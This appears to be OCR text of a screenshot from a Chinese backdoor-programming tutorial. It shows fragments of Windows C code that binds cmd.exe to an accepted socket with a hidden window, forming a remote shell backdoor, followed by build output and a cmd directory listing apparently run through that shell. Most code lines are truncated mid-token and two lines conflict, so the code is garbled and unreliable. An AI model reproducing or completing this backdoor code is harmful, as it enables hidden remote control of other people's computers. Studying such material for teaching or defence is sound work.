 SOCKET clientFD=accept(listenFD,(
STARTUPINFO si;
ZeroMemory(&si,sizeof(si));
si.dwFlags = STARTF_USESHOWWINDOW
si.wShowWindow = SW_HIDE;
si.wShowWindow = SW_SHOWNORMAL;
si.hStdInput = si.hStdOutput = si
char cmdLine[] = "cmd.exe";
PROCESS_INFORMATION ProcessInform
//建立进程
ret=CreateProcess(NULL,cmdLine,NU
return 0;
}
Configuration: pipe0C - Win32 D
nking...
pe0C.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\xfile\后门编程步步高\相关>dir
dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9P9-05DC
F:\Study\课堂讲义\投稿\xfile\后门编程步步高\相关 的目录
2005-01-08 17:41 <DIR> .
2005-01-08 17:41 <DIR> ..
2005-01-08 20:32 3,401 server.dsp
2005-01-08 20:32 <DIR> Debug
2005-01-08 21:38 33,792 server.ncb
2005-01-08 20:48 1,130 server.plg
2005-01-08 20:48 1,092 server.cpp
2005-01-08 21:34 997 client.cpp
2005-01-08 21:38 48,640 server.opt
2005-01-08 21:38 537 server.dsw
2005-01-09 11:04 230 CreateProcess.cpp
2005-01-09 11:04 3,485 CreateProcess.dsp
2005-01-09 14:19 33,792 CreateProcess.ncb
2005-01-09 11:04 771 CreateProcess.plg
2005-01-09 14:19 48,640 CreateProcess.opt
2005-01-09 14:19 551 CreateProcess.dsw
13
Ln 20, Col 32 REC